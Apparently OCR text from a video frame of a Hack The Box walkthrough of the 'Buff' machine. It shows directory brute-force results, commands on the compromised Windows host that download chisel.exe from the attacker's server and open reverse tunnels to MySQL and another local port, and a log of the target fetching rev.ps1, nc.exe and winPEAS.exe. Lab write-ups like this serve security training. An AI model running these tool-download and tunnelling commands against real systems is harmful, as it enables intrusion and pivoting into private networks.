 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Nov 17
17:41
root@gibson
File Edit View Search Terminal Help
/EX (Status: 301)
/INDEX.php (Status: 200)
/server-info (Status: 403)
/workouts (Status: 301)
/.ajax.asp (Status: 403)
/.htlm (Status: 403)
/.htlm.php (Status: 403)
/.htm2 (Status: 403)
/.htm2.php (Status: 403)
/.html- (Status: 403)
/.html-.php (Status: 403)
/.htuser (Status: 403)
/.htuser.php (Status: 403)
/.js.asp (Status: 403)
/EDIT.php (Status: 200)
/feedBack.php (Status: 200)
Progress: 38555 / 43004 (89.65%)
<div id="container">
<div class="title"><h1>Burp Suite Professional</h1></div>
<h1>Error</h1><p>Timeout&#32;in&#32;communication&#32;with&#32;remo
te&#32;server</p>
<p>&nbsp;</p>
</div>
</body>
</html>
C:\xampp\htdocs\gym\upload> curl 10.10.14.2:8000/chisel.exe -o chis
el.exe
�PNG
C:\xampp\htdocs\gym\upload> .\chisel.exe client 10.10.14.2:9002 R:3
306:localhost:3306 R:8888:localhost:8888
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
10.10.10.198 - - [17/Nov/2020 17:17:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [17/Nov/2020 17:19:44] "GET /winPEAS.exe HTTP/1.1"
200 -
10.10.10.198 - - [17/Nov/2020 17:36:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [17/Nov/2020 17:40:10] "GET /chisel.exe HTTP/1.1" 2
00 -
golang.org/x/sync@v0.0.0-20200625203802-6e8e738ad208/errgro
up/errgroup.go:57 +0x59
created by golang.org/x/sync/errgroup.(*Group).Go
golang.org/x/sync@v0.0.0-20200625203802-6e8e738ad208/errgro
up/errgroup.go:54 +0x66
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ ./chisel server --reverse --port 9002
2020/11/17 17:40:57 server: Reverse tunnelling enabled
2020/11/17 17:40:57 server: Fingerprint GV7j71AKJU1AAhz4vV2sJ10zlzD
qD3QfQf5hyAJO5r4=
2020/11/17 17:40:57 server: Listening on http://0.0.0.0:9002
2020/11/17 17:41:31 server: session#1: tun: proxy#R:3306=>localhost
:3306: Listening
2020/11/17 17:41:31 server: session#1: tun: proxy#R:8888=>localhost
:8888: Listening
[0] 0:openvpn 1:./chisel* 2:bash 3:nc- "parrot" 17:41 17-Nov-20